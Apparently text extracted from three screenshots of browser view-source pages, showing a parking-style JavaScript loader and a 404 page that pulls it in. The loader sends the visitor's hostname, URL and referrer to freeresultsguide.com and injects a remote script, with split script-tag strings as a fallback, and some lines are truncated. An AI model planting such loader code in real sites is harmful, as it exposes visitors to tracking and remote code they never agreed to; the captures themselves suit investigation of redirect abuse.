 01
view-source:http://securesearchnow.com/sk-jspark_init.php
window._skz_pid)
return;
try
{
this._hlpr = function(){
return {
url : "http://freeresultsguide.com/sk-jspark.php?",
params : {
"dn":window.location.hostname,
"pid":window._skz_pid,
"kwrf": window.location,
"reqref":document.referrer
}
}
}
this._srptloc = function(){
var data = this._hlpr();
var query = data.url;
for (d in data.params)
query += encodeURIComponent(d) + "=" + encodeURIComponent(data.params[d]) + "&";
return query.slice(0, -1);
}
this._script = function(_src,_id){
try {
var _scrpt = document.createElement("script");
_scrpt.src = _src;
_scrpt.id = _id;
document.getElementsByTagName("head")[0].appendChild(_scrpt);
return;
} catch(e){}
}
var url = this._srptloc();
this._script(url);
} catch(e)
{
_sknz_loc_ = "http://freeresultsguide.com/sk-jspark.php?_jsprkderr_=1&dn="+encodeURIComponent(window.l
loc = "<scr"+"ipt "+"src=\"+_sknz_loc_+\"></sc"+"ript>";
document.write(loc);
}
})(); /*27*/
02
view-source:http://208.91.198.23/404.html
yle>
.loader { border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%; width: 12
@keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
</style>
7 <script language="Javascript">var _skz_pid = "9POBEX80W";</script>
8 <script language="Javascript" src="http://cdn.jsinit.directfwd.com/sk-jspark_init.php"></script>
9 </head>
10 <body>
11 <div class="loader" id="sk-loader"></div>
12 </body>
13 </html>
14
03
view-source:http://cdn.jsinit.directfwd.com/sk-jspark_init.php
if(!window._skz_pid)
return;
try
{
this._hlpr = function(){
return {
url : "http://freeresultsguide.com/sk-jspark.php?",
params : {
"dn":window.location.hostname,
"pid":window._skz_pid,
"kwrf": window.location,
"reqref":document.referrer
}
}
}
this._srptloc = function(){
var data = this._hlpr();
var query = data.url;
for (d in data.params)
query += encodeURIComponent(d) + "=" + encodeURIComponent(data.params[d]) + "&";
return query.slice(0, -1);
}
this._script = function(_src,_id){
try {
var _scrpt = document.createElement("script");
_scrpt.src = _src;
_scrpt.id = _id;
document.getElementsByTagName("head")[0].appendChild(_scrpt);
return;
} catch(e){}
}
var url = this._srptloc();
this._script(url);
} catch(e)
{
_sknz_loc_ = "http://freeresultsguide.com/sk-jspark.php?_jsprkderr_=1&dn="+encodeURIComponent(window
loc = "<scr"+"ipt "+"src=\"+_sknz_loc_+\"></sc"+"ript>";
document.write(loc);
}
})(); /*25*/